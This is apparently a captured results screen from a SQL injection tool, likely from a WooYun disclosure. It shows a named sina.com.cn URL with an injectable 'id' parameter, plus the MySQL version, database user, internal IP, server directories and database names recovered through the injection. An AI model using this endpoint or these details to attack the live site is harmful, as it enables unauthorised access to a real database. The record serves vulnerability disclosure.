 URL http://others.sports.sina.com.cn/cva/paper.php?id=264 GET
Type String DB Mysql Keyword
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 unknown-linux-gnu
VERSION 5.0.41-log
DATABASE otherssports
USER otherssports_r@10.71.10.42
SYSTEM_USER otherssports_r@10.71.10.42
SESSION_USER otherssports_r@10.71.10.42
CURRENT_USER otherssports_r@10.71.10.%
BASE DIR /usr/local/mysql/
DATA DIR /data1/mysql3319/
TEMP DIR /dev/shm
group_concat_ma... 1024
Accounts
Databases
information_sc...
otherssports
test
Stacked No
www.wooyun.org